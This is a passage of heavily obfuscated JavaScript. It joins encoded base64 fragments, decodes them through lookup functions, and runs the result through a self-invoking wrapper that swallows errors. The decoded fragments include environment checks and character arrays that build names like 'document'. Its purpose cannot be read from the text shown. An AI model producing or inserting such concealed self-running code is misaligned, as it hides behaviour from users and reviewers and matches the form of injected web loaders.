e0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odHl'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());